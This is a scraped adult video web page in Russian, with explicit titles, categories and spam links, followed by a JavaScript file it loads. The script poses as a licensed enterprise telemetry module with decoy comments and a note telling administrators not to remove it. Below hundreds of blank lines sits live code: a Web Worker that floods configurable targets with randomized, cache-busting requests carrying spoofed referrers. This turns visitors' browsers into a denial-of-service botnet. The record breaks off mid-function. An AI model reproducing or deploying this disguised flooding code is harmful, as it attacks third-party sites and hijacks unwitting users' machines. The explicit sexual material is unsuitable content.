

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/189/kralya_klassno_potrakhalas
body_size: 6876
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Краля классно потрахалась | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="У нас найдется порнуха в HD качестве, которую можно скачать на компьютер. Видео краля классно потрахалась есть и на других сайтах, но у нас меньше всего надоедливой рекламы." />
<meta name="keywords" content="ебля, порнушка, порнуху, классно, краля, потрахалась" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Краля классно потрахалась" />
<meta property="og:description" content="У нас найдется порнуха в HD качестве, которую можно скачать на компьютер. Видео краля классно потрахалась есть и на других сайтах, но у нас меньше всего надоедливой рекламы." />
<meta property="og:url" content="https://ricsporn.com/video/189/kralya_klassno_potrakhalas" />
<meta property="og:image" content="https://ricsporn.com/upload/725ff29ae02d8c72ca17722547ae5a7c.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/189" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="486" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-06T14:17:05+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="189" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Говорит по телефону" />
<meta property="ya:ovs:genre" content="Говорит по телефону" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="767" />
<meta property="ya:ovs:likes" content="68" />
<meta property="ya:ovs:dislikes" content="74" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Краля классно потрахалась",
	"description": "У нас найдется порнуха в HD качестве, которую можно скачать на компьютер. Видео краля классно потрахалась есть и на других сайтах, но у нас меньше всего надоедливой рекламы.",
	"url" : "https://ricsporn.com/video/189/kralya_klassno_potrakhalas",
	"genre" : "Говорит по телефону",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/725ff29ae02d8c72ca17722547ae5a7c.jpg"
	],
	"uploadDate": "2020-09-06T14:17:05+03:00",
	"duration": "PT8M6S",
	"embedUrl": "https://ricsporn.com/embed/189",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "767"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "68"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "74"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/189/kralya_klassno_potrakhalas" />
<link rel="prev" href="https://ricsporn.com/video/188/krasiviy_seks_mama_doch" />
<link rel="next" href="https://ricsporn.com/video/190/devushka_trakhnut_devushku_besplatno" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="active" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="none" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/5/govorit_po_telefonu" itemprop="item"><span itemprop="name">Говорит по телефону</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Краля классно потрахалась</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Краля классно потрахалась</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/725ff29ae02d8c72ca17722547ae5a7c.poster.jpg" preload="none" controls><source src="/play/189.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="189" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">48%</span>
<span class="zcr76" data-id="189" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/189.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Видео краля классно потрахалась есть и на других сайтах, но у нас меньше всего надоедливой рекламы.<br>




Пользователь: Realpeoplefun<br>
Это видео добавлено: 06.09.2020 в 14:17<br>
Разделы: <a href="/cat/5/govorit_po_telefonu">Говорит по телефону</a><br>
Клип смотрели: 767 раз<br>
Длительность: 08:06<br>
<div>Следующий: <a href="/video/190/devushka_trakhnut_devushku_besplatno">Девушка трахнут девушку бесплатно</a></div>
<div>Предыдущий: <a href="/video/188/krasiviy_seks_mama_doch">Красивый секс мама дочь</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/7634/telka_klassno_otsosala_chlen_i_potrakhalas_v_mandu_v_poze_rakom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/9c38e7e8def02ca30673cc12fb5d3a9c.jpg" title="Телка классно отсосала член и потрахалась в манду в позе раком" alt="Телка классно отсосала член и потрахалась в манду в позе раком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 997</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:08</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 46%</div>
</div>
<span class="sy6-u5b-9b9">Телка классно отсосала член и потрахалась в манду в позе раком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/1576/porno_video_seksualnaya_kitayanka_klassno_potrakhalas_s_evropeytsem">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/cbb69738058508951792120ae68c85ed.jpg" title="Порно видео сексуальная китаянка классно потрахалась с европейцем" alt="Порно видео сексуальная китаянка классно потрахалась с европейцем" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 836</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 15:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Порно видео сексуальная китаянка классно потрахалась с европейцем</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/3568/kralya_kladet_golovu_na_divan">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/81acde3132c183701f60d1f6feff7919.jpg" title="Краля кладет голову на диван" alt="Краля кладет голову на диван" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 765</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:33</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Краля кладет голову на диван</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9207/radi_udovolstviya_grudastaya_kralya_polzuetsya_analom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/85ef6e24cdafa4bd0e46a9dc3f823a8c.jpg" title="Ради удовольствия грудастая краля пользуется аналом" alt="Ради удовольствия грудастая краля пользуется аналом" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 914</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:00</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Ради удовольствия грудастая краля пользуется аналом</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/9047/kralya_opuskaetsya_k_stoyaku_parnya_i_obkhazhivaet_stvol_gubkami">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/d90adb236700921df337ac504e2b9f87.jpg" title="Краля опускается к стояку парня и обхаживает ствол губками" alt="Краля опускается к стояку парня и обхаживает ствол губками" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1007</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 24:40</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 58%</div>
</div>
<span class="sy6-u5b-9b9">Краля опускается к стояку парня и обхаживает ствол губками</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8923/pri_etom_kralya_izryadno_stonet_vo_vse_gorlo">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/500a3976fcd399477ba483dd1bc4f910.jpg" title="При этом краля изрядно стонет во все горло" alt="При этом краля изрядно стонет во все горло" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 883</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:16</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">При этом краля изрядно стонет во все горло</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8761/kralya_dazhe_ne_zametila_kak_chlen_okazalsya_v_ee_rotike">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/ef1ad9a0e3139c4e7454ca2e752afe54.jpg" title="Краля даже не заметила как член оказался в ее ротике" alt="Краля даже не заметила как член оказался в ее ротике" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1296</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:13</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="sy6-u5b-9b9">Краля даже не заметила как член оказался в ее ротике</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8634/rasputnaya_marukha_potrakhalas_doma_s_obichnim_parnem">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/e7164de761422384b449715636e7b18a.jpg" title="Распутная маруха потрахалась дома с обычным парнем" alt="Распутная маруха потрахалась дома с обычным парнем" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1011</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 21:44</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Распутная маруха потрахалась дома с обычным парнем</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8491/kralya_pogladila_ego_dlinnimi_paltsami">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/cb3f83569fd3cf851ef3ddfd26cacc9c.jpg" title="Краля погладила его длинными пальцами" alt="Краля погладила его длинными пальцами" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 814</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 33:01</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Краля погладила его длинными пальцами</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8478/vremya_svidaniya_blondinka_tak_klassno_pososala_bolshoy_stoyak">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/20470f1d22f3901192c8e8ec089fa3c0.jpg" title="Время свидания блондинка так классно пососала большой стояк" alt="Время свидания блондинка так классно пососала большой стояк" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 847</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:50</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Время свидания блондинка так классно пососала большой стояк</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7840/temnovolosaya_kralya_v_ochkakh_otsosala_perchik_parnyu">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/ca366decd2806849497d55259b24767b.jpg" title="Темноволосая краля в очках отсосала перчик парню" alt="Темноволосая краля в очках отсосала перчик парню" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 950</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:06</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Темноволосая краля в очках отсосала перчик парню</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7660/smachnaya_kralya_v_trusakh_skachet_na_chlene_kak_zavodnaya_i_poluchaet_orgazm">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/25220d27db95744cebc2aa1d213a6d70.jpg" title="Смачная краля в трусах скачет на члене как заводная и получает оргазм" alt="Смачная краля в трусах скачет на члене как заводная и получает оргазм" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 868</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:04</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Смачная краля в трусах скачет на члене как заводная и получает оргазм</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script src="//web.ricsporn.com/v/fP9mYmqJkDCTH9c8HW726XD-Y9hJrg" async></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2552
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
